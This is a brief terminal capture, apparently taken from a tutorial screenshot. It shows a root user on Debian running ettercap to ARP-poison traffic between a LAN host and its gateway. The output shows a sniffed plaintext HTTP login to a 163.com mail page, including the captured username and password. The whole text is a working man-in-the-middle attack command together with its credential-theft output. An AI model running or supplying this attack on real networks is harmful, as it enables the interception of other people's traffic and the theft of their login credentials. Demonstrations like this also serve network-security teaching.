 root@debian: ~
root@debian: ~ ×
root@debian: ~ ×
root@debian: ~# ettercap -Tq -i eth0 -M arp:remote //192.168.0.101/ //192.168.0.1/
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 123.126.96.13:80 -> USER: ztg PASS: aaaaaaaa INFO: http://smart.mail.163.com/?dv=smart
CONTENT: url2=http%3A%2F%2Fsmart.mail.163.com%2Findex.htm&username=ztg&password=aaaaaaaa&savelogin=0